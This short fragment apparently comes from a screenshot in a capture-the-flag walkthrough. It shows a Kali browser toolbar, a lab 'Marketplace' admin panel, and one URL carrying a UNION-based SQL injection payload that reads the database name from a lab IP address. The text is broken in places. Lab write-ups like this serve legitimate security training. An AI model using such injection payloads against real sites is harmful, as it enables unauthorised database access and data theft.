 10.10.150.6/admin?user=5 UNION SELECT 1, database(), 3 ,4
ning Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
The Marketplace Home | Administration panel | New listing | Messages | Lo
User 1
User marketplace
ID: 1
Is administrator: true
Delete user